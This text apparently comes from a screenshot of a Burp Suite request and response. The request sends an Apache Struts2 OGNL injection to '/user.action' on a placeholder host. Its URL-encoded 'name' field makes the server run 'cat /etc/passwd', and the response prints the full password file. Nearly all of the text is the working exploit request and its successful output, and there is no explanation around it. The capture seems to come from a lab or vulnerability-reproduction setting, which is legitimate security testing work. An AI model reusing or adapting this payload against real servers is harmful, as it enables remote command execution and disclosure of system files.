 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 577
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://your-vps-ip:8080/index.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 name=
%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%22cat%22%2C+%
22%2Fetc%2Fpasswd%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getI
nputStream%28%29%2C%23c%3Dnew+java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew+java.io.Buf
feredReader%28%23c%29%2C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23conte
xt.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%
28%29.println%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23
f.getWriter%28%29.close%28%29%7D
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Tue, 01 Mar 2022 09:35:56 GMT
3 Connection: close
4 Content-Length: 50001
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
30
INSPECTOR